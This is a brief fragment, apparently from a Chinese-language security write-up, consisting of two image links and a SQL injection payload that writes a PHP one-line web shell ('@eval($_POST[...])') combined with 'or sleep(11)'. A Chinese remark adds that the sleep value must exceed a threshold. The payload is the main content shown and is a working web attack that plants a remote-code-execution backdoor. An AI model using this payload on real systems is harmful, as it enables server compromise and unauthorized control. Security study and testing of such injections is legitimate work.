 select'<?php @eval($_POST["DY19sec"]);?>'or sleep(11); 注意这里sleep的数值一定要大于阈值